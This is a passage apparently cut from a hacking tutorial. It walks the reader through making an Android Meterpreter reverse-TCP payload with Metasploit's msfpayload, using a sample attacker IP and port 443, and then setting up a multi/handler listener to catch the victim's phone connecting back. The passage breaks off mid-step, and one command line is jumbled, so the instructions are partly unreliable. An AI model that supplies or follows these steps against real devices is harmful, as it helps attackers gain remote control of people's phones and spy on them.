 as Deb or MSI Packages. Take note that for this one, your IP Address as an
attacker would be 192.168.8.94 , and the attacker port would be 443.
For this, you'd need an Android Smartphone, and a Metasploit
Framework, usually Kali Linux 1.0.6.
Then, you have to do the following:
● Press CTRL + ALT + T to open the terminal, and then utilize
Metasploit by coding what you see below:
msfpayload android/meterpreter/reverse_tcp LHOST=<attacker_ip_address>
LPORT=<port_to_receive_connection>
● Take note that you'd be working with reverse TCP here, which
means that the victim should be able to connect to the attacker machine.
Go to the Metasploit console by typing msfconsole. Then, code the
following:
set payload android/meterpreter/reverse_tcp use exploit/multi/handler –>
we will use Metasploit handler
● Now, work on the payload by typing what you see below: